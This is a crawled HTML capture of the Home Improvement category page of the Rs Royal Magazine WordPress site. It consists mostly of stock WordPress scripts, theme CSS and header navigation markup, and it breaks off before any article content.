

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rs-royal.com/category/home-improvement/
body_size: 30339
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta name="google-site-verification" content="ax2cCMabkwDzvZruXTQ20YtYz5B_p1VDuWtn63j-i3Q" />
	<meta name="bigposting-verify" content="1757501424341-39bv5n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Home Improvement &#8211; Rs Royal Magazine</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rs Royal Magazine &raquo; Feed" href="https://rs-royal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rs Royal Magazine &raquo; Comments Feed" href="https://rs-royal.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rs Royal Magazine &raquo; Home Improvement Category Feed" href="https://rs-royal.com/category/home-improvement/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rs-royal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rs-royal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Mulish%3Awght%40200..1000%7CCrimson+Text%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%7CInter%3Aital%2Copsz%2Cwght%400%2C14..32%2C100..900%3B1%2C14..32%2C100..900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-6-css' href='https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/font-awesome-6/css/all.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rectified-magazine-style-css' href='https://rs-royal.com/wp-content/themes/rectified-magazine/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='rectified-magazine-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #blank; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #rectified-magazine-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #3F51B5; }.candid-rectified-post-format, .rectified-magazine-featured-block .rectified-magazine-col-2 .candid-rectified-post-format, .cat-links a,.top-bar,.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .rectified-magazine-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active, .wp-block-search__button { background-color : #3F51B5; }.candid-rectified-post-format, .rectified-magazine-featured-block .rectified-magazine-col-2 .candid-rectified-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #3F51B5; }.cat-links a:focus{ outline : 1px dashed #3F51B5; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .ct-post-overlay .post-content a:visited:hover, .slide-details:hover .cat-links a { color: #fff; }
                    .cat-1 .ct-title-head,
                    .cat-1.widget-title:before,
                     .cat-1 .widget-title:before,
                      .ct-cat-item-1{
                    background: #2d0000!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-1 {
                    color: #2d0000!important;
                    }
                    
                    .cat-3 .ct-title-head,
                    .cat-3.widget-title:before,
                     .cat-3 .widget-title:before,
                      .ct-cat-item-3{
                    background: #09c681!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-3 {
                    color: #09c681!important;
                    }
                    
                    .cat-4 .ct-title-head,
                    .cat-4.widget-title:before,
                     .cat-4 .widget-title:before,
                      .ct-cat-item-4{
                    background: #a23ae8!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-4 {
                    color: #a23ae8!important;
                    }
                    
                    .cat-5 .ct-title-head,
                    .cat-5.widget-title:before,
                     .cat-5 .widget-title:before,
                      .ct-cat-item-5{
                    background: #3ac61d!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-5 {
                    color: #3ac61d!important;
                    }
                    
                    .cat-6 .ct-title-head,
                    .cat-6.widget-title:before,
                     .cat-6 .widget-title:before,
                      .ct-cat-item-6{
                    background: #30f2f2!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-6 {
                    color: #30f2f2!important;
                    }
                    
                    .cat-7 .ct-title-head,
                    .cat-7.widget-title:before,
                     .cat-7 .widget-title:before,
                      .ct-cat-item-7{
                    background: #f2b100!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-7 {
                    color: #f2b100!important;
                    }
                    
                    .cat-8 .ct-title-head,
                    .cat-8.widget-title:before,
                     .cat-8 .widget-title:before,
                      .ct-cat-item-8{
                    background: #008c96!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-8 {
                    color: #008c96!important;
                    }
                    
                    .cat-13 .ct-title-head,
                    .cat-13.widget-title:before,
                     .cat-13 .widget-title:before,
                      .ct-cat-item-13{
                    background: #ff3a3a!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-13 {
                    color: #ff3a3a!important;
                    }
                    
                    .cat-14 .ct-title-head,
                    .cat-14.widget-title:before,
                     .cat-14 .widget-title:before,
                      .ct-cat-item-14{
                    background: #3b47d3!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-14 {
                    color: #3b47d3!important;
                    }
                    
                    .cat-15 .ct-title-head,
                    .cat-15.widget-title:before,
                     .cat-15 .widget-title:before,
                      .ct-cat-item-15{
                    background: #a09713!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-15 {
                    color: #a09713!important;
                    }
                    .logo-wrapper-block{background-color : #4a4a50; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1464px; }}
</style>
<script type="text/javascript" src="https://rs-royal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rs-royal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rs-royal.com/wp-json/wp/v2/categories/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rs-royal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
        			.site-title a, .site-title{
				color: #blank;
			}
		</style>
				<style type="text/css" id="wp-custom-css">
			.site-header .splw-lite-wrapper .splw-lite-current-temp span.cur-temp {
	font-size: 42px;
}		</style>
		</head>

<body class="archive category category-home-improvement category-13 wp-custom-logo wp-embed-responsive wp-theme-rectified-magazine hfeed ct-bg ct-boxed ct-sticky-sidebar right-sidebar rectified-magazine-fontawesome-version-6" itemtype="https://schema.org/Blog" itemscope>
        <div id="page" class="site">
                <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    Wednesday, November 26, 2025                </div>
            </div>

        
                <nav class="float-left">
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-9047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9047"><a href="https://rs-royal.com/about/">About Us</a></li>
<li id="menu-item-9048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9048"><a href="https://rs-royal.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11227"><a rel="privacy-policy" href="https://rs-royal.com/privacy-policy/">Privacy Policy</a></li>
</ul>                </nav>
        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(https://demo.candidthemes.com/rectified-magazine/wp-content/uploads/sites/3/2025/02/cropped-StockSnap_8K5F0JP2P8-1-scaled-1.webp);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper float-left">
            <div class="site-branding">

                <div class="rectified-magazine-logo-container">
                    <a href="https://rs-royal.com/" class="custom-logo-link" rel="home"><img width="272" height="90" src="https://rs-royal.com/wp-content/uploads/2025/10/Rs-Royal-removebg-preview.png" class="custom-logo" alt="Rs Royal Magazine" decoding="async" /></a>                        <p class="site-title"><a href="https://rs-royal.com/"
                                                 rel="home">Rs Royal Magazine</a></p>
                                    </div> <!-- rectified-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                    <div class="logo-right-wrapper clearfix  float-left">
                                    <img src="https://rs-royal.com/wp-content/uploads/2025/08/ad-here-1.jpg"
                         class="float-right">
                                </div> <!-- .logo-right-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="rectified-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://rs-royal.com/">
